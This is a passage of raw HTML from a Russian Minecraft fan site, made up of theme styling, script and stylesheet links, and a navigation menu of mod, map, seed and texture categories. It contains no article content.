			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=133' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmod-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fmod-1%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-133 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
